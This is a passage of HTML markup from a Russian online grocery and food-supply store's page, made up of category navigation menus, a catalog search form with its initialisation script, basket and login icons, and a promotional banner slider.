																									<div class="icons_fa parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
														<span class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></span>
													</div>
												
												<span class="name">Ингредиенты для Пекаря и Кондитера</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
																									<div class="icons_fa parent" href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
														<span class="menu-icon icon-Orekhi-i-suhofrukty"></span>
													</div>
												
												<span class="name">Орехи и сухофрукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dieticheskie-produkti/" title="Диетические продукты">
																									<div class="icons_fa parent" href="/store/dieticheskie-produkti/" title="Диетические продукты">
														<span class="menu-icon icon-Dieticheskie-produkty"></span>
													</div>
												
												<span class="name">Диетические продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
																									<div class="icons_fa parent" href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
														<span class="menu-icon icon-Vse-dlya-detej"></span>
													</div>
												
												<span class="name">Все для детей и детского праздника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dlya-piknika/" title="Для пикника">
																									<div class="icons_fa parent" href="/store/dlya-piknika/" title="Для пикника">
														<span class="menu-icon icon-Dlya-piknika"></span>
													</div>
												
												<span class="name">Для пикника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
																									<div class="icons_fa parent" href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
														<span class="menu-icon icon-Bytovaya-himiya"></span>
													</div>
												
												<span class="name">Бытовая химия и хозяйственные принадлежности</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/drugoe/" title="Сопутствующие товары">
																									<div class="icons_fa parent" href="/store/drugoe/" title="Сопутствующие товары">
														<span class="menu-icon icon-Soputstvuyushchie-tovary"></span>
													</div>
												
												<span class="name">Сопутствующие товары</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
																									<div class="icons_fa parent" href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
														<span class="menu-icon icon-Kosmetika-i-gigiena"></span>
													</div>
												
												<span class="name">Косметика и гигиена</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
																									<div class="icons_fa parent" href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
														<span class="menu-icon icon-Professionalnye-moyushchie-sredstva"></span>
													</div>
												
												<span class="name">Профессиональные моющие средства</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/postnyy_produkt/" title="Постный продукт">
																									<div class="icons_fa parent" href="/store/postnyy_produkt/" title="Постный продукт">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Постный продукт</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
																									<div class="icons_fa parent" href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
														<span class="menu-icon icon-S-podhodyashchimi-srokami"></span>
													</div>
												
												<span class="name">С подходящими сроками</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/spetspredlozheniya/" title="Спецпредложения">
																									<div class="icons_fa parent" href="/store/spetspredlozheniya/" title="Спецпредложения">
														<span class="menu-icon icon-Special"></span>
													</div>
												
												<span class="name">Спецпредложения</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/brands/" title="Бренды">
																									<div class="icons_fa parent" href="/store/brands/" title="Бренды">
														<span class="menu-icon icon-Brands"></span>
													</div>
												
												<span class="name">Бренды</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/sale/nashi_spetspredlozheniya/">
																	<img src="/local/templates/aspro_next/images/svg/stock.svg" alt="">
																<span class="menu-item__text">
									Акции								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/store/ingredienty_dlya_fastfuda/">
																	<img src="/local/templates/aspro_next/images/svg/fastfood.svg" alt="">
																<span class="menu-item__text">
									Фастфуд								</span>
							</a>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
                        </nav>
                    </div>
                </div>
                <div class="search_wrap">
                    <div class="search-block inner-table-block">
                        

				<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/store/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск по каталогу" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                </div>
                <div class="header__personal-block">
                                                <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            
                            <!-- noindex -->
                <div class="baskets_wishlist basket-link delay with_price big">

                    
                        <a rel="nofollow" class="basket-link delay " href="/basket/#delayed" title="Список избранных товаров пуст">
								<span class="js-basket-block">
									<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
</svg>
</i>									<span class="title dark_link">Избранное</span>
									<span class="count">0</span>
								</span>
                        </a>

                        
                </div>
                <div class="baskets_basket basket-link basket has_prices with_price big">

                    
                        <a rel="nofollow" class="basket-link basket has_prices " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">

								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                									<span class="wrap">
								                                                                								</span>
																<span class="count">0</span>
							</span>
                        </a>
                                                                    <!-- /noindex -->
                </div>
                        <!--'end_frame_cache_header-basket-with-compare-block1'-->                                            
        <!--'start_frame_cache_header-auth-block1'-->                
        <!-- noindex --><div class="header__cabinet no-auth"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->                <!--'end_frame_cache_header-auth-block1'-->
                    </div>
            </div>
        </div>
            </div>
        <div class="header-slider-block bg-peach">
        <div class="maxwidth-theme">
            
<div class="slider_elements">
	<div class="swiper-container">
	  	<div class="swiper-wrapper">
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/sale/skidka_10_na_vsyu_korzinu_za_samovyvoz/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/5b9/g73rwtd7hdmdn2nifo0beirrpu27r15r.png" title="-10% на САМОВЫВОЗ"/>
												<div class="name">
							-10% на САМОВЫВОЗ													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/help/delivery/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/9a6/a259lsb4n7zol2xfb9gplq8wvutf7jby.svg" title="График приёма заказов"/>
												<div class="name">
							График приёма заказов													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://kultkofe.ru/?utm_source=site&utm_medium=banner&utm_campaign=sprava_kofe" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/3fb/wcdlj5xx3v1qxjj3qkwf7hai5k0aj1bn.png" title="Бесплатная аренда кофемашин"/>
												<div class="name">
							Бесплатная аренда кофемашин													</div>
					</a>
				</div>
				  	</div>
	</div>
	<div class="swiper-navigation">
		<div class="swiper-button-right"></div>
	</div>
</div>









        </div>
    </div>
        <div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
						<div class="logo"><a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>						</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu__popap">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle " href="/store/">
																<span class="menu-item__text">
									Каталог								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class="  has_img">
											<a href="/store/bakaleya/" title="Бакалея">
																									<div class="icons_fa parent" href="/store/bakaleya/" title="Бакалея">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Бакалея</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
																									<div class="icons_fa parent" href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
														<span class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></span>
													</div>
												
												<span class="name">Свежие фрукты и овощи, зелень, грибы</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
																									<div class="icons_fa parent" href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
														<span class="menu-icon icon-Zamorozhennye-produkty"></span>
													</div>
												
												<span class="name">Замороженные продукты: овощи, ягоды и смеси</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
																									<div class="icons_fa parent" href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
														<span class="menu-icon icon-Tovary-dlya-fastfuda"></span>
													</div>
												
												<span class="name">Товары для фастфуда</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
														<span class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></span>
													</div>
												
												<span class="name">Ингредиенты для суши и роллов</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
																									<div class="icons_fa parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
														<span class="menu-icon icon-Myaso"></span>
													</div>
												
												<span class="name">Мясо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/myasnie/" title="Мясная гастрономия">
																									<div class="icons_fa parent" href="/store/myasnie/" title="Мясная гастрономия">
														<span class="menu-icon icon-Myaso1"></span>
													</div>
												
												<span class="name">Мясная гастрономия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
																									<div class="icons_fa parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
														<span class="menu-icon icon-Ptica-ohlazhdennaya"></span>
													</div>
												
												<span class="name">Птица охлажденная и свежемороженая</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/khalyal/" title="Халяль">
																									<div class="icons_fa parent" href="/store/khalyal/" title="Халяль">
														<span class="menu-icon icon-Halyal"></span>
													</div>
												
												<span class="name">Халяль</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ikra/" title="Икра">
																									<div class="icons_fa parent" href="/store/ikra/" title="Икра">
														<span class="menu-icon icon-Ikra"></span>
													</div>
												
												<span class="name">Икра</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/moreprodukty/" title="Морепродукты">
																									<div class="icons_fa parent" href="/store/moreprodukty/" title="Морепродукты">
														<span class="menu-icon icon-Moreprodukty"></span>
													</div>
												
												<span class="name">Морепродукты</span>
																							</a>
											
																					</li>
																																							<li class=" active has_img">
											<a href="/store/ribnie-produkti/" title="Рыбные продукты">
																									<div class="icons_fa parent" href="/store/ribnie-produkti/" title="Рыбные продукты">
														<span class="menu-icon icon-Rybnye-produkty"></span>
													</div>
												
												<span class="name">Рыбные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/yaytso/" title="Яйцо">
																									<div class="icons_fa parent" href="/store/yaytso/" title="Яйцо">
														<span class="menu-icon icon-Yajco"></span>
													</div>
												
												<span class="name">Яйцо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/molochnie/" title="Молочные продукты">
																									<div class="icons_fa parent" href="/store/molochnie/" title="Молочные продукты">
														<span class="menu-icon icon-Molochnye-produkty"></span>
													</div>
												
												<span class="name">Молочные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
																									<div class="icons_fa parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
														<span class="menu-icon icon-Hlebobulochnye-i-konditerskie"></span>
													</div>
												
												<span class="name">Хлебобулочные и кондитерские изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
																									<div class="icons_fa parent" href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
														<span class="menu-icon icon-Chaj-kofe-kakao"></span>
													</div>
												
												<span class="name">Чай, кофе, какао</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
																									<div class="icons_fa parent" href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
														<span class="menu-icon icon-Bezalkogolnye-napitki"></span>
													</div>
												
												<span class="name">Безалкогольные напитки, воды и соки</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/konservi/" title="Консервация">
																									<div class="icons_fa parent" href="/store/konservi/" title="Консервация">
														<span class="menu-icon icon-Konservaciya"></span>
													</div>
												
												<span class="name">Консервация</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/soleniya/" title="Соленья">
																									<div class="icons_fa parent" href="/store/soleniya/" title="Соленья">
														<span class="menu-icon icon-Soleniya"></span>
													</div>
												
												<span class="name">Соленья</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
																									<div class="icons_fa parent" href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
														<span class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></span>
													</div>
												
												<span class="name">Продукты для восточной кухни</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
																									<div class="icons_fa parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
														<span class="menu-icon icon-Kulinarnye-izdeliya"></span>
													</div>
												
												<span class="name">Кулинарные изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
														<span class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></span>
													</div>
												
												<span class="name">Ингредиенты для Пекаря и Кондитера</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
																									<div class="icons_fa parent" href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
														<span class="menu-icon icon-Orekhi-i-suhofrukty"></span>
													</div>
												
												<span class="name">Орехи и сухофрукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dieticheskie-produkti/" title="Диетические продукты">
																									<div class="icons_fa parent" href="/store/dieticheskie-produkti/" title="Диетические продукты">
														<span class="menu-icon icon-Dieticheskie-produkty"></span>
													</div>
												
												<span class="name">Диетические продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
																									<div class="icons_fa parent" href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
														<span class="menu-icon icon-Vse-dlya-detej"></span>
													</div>
												
												<span class="name">Все для детей и детского праздника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dlya-piknika/" title="Для пикника">
																									<div class="icons_fa parent" href="/store/dlya-piknika/" title="Для пикника">
														<span class="menu-icon icon-Dlya-piknika"></span>
													</div>
												
												<span class="name">Для пикника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
																									<div class="icons_fa parent" href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
														<span class="menu-icon icon-Bytovaya-himiya"></span>
													</div>
												
												<span class="name">Бытовая химия и хозяйственные принадлежности</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/drugoe/" title="Сопутствующие товары">
																									<div class="icons_fa parent" href="/store/drugoe/" title="Сопутствующие товары">
														<span class="menu-icon icon-Soputstvuyushchie-tovary"></span>
													</div>
												
												<span class="name">Сопутствующие товары</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
																									<div class="icons_fa parent" href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
														<span class="menu-icon icon-Kosmetika-i-gigiena"></span>
													</div>
												
												<span class="name">Косметика и гигиена</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
																									<div class="icons_fa parent" href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
														<span class="menu-icon icon-Professionalnye-moyushchie-sredstva"></span>
													</div>
												
												<span class="name">Профессиональные моющие средства</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/postnyy_produkt/" title="Постный продукт">
																									<div class="icons_fa parent" href="/store/postnyy_produkt/" title="Постный продукт">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Постный продукт</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
																									<div class="icons_fa parent" href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
														<span class="menu-icon icon-S-podhodyashchimi-srokami"></span>
													</div>
												
												<span class="name">С подходящими сроками</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/spetspredlozheniya/" title="Спецпредложения">
																									<div class="icons_fa parent" href="/store/spetspredlozheniya/" title="Спецпредложения">
														<span class="menu-icon icon-Special"></span>
													</div>
												
												<span class="name">Спецпредложения</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/brands/" title="Бренды">
																									<div class="icons_fa parent" href="/store/brands/" title="Бренды">
														<span class="menu-icon icon-Brands"></span>
													</div>
												
												<span class="name">Бренды</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/sale/nashi_spetspredlozheniya/">
																	<img src="/local/templates/aspro_next/images/svg/stock.svg" alt="">
																<span class="menu-item__text">
									Акции								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/store/ingredienty_dlya_fastfuda/">
																	<img src="/local/templates/aspro_next/images/svg/fastfood.svg" alt="">
																<span class="menu-item__text">
									Фастфуд								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/services/wholesale_products/">
																<span class="menu-item__text">
									Продукты оптом								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="http://horeca.abri-kos.ru/">
																<span class="menu-item__text">
									Продукты Horeca								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle " href="/help/">
																<span class="menu-item__text">
									Как купить								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class="  ">
											<a href="/help/payment/" title="Условия оплаты">
												
												<span class="name">Условия оплаты</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/delivery/" title="Условия доставки">
												
												<span class="name">Условия доставки</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/returns/" title="Возврат продукции">
												
												<span class="name">Возврат продукции</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/bonusy/" title="Начисление бонусов">
												
												<span class="name">Начисление бонусов</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/datatransmission/" title="Передача данных банковской карты">
												
												<span class="name">Передача данных банковской карты</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle " href="/company/">
																<span class="menu-item__text">
									Компания								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class="  ">
											<a href="/company/news/" title="Новости">
												
												<span class="name">Новости</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/staff/" title="Сотрудники">
												
												<span class="name">Сотрудники</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/vacancy/" title="Вакансии">
												
												<span class="name">Вакансии</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/licenses/" title="Награды и благодарности">
												
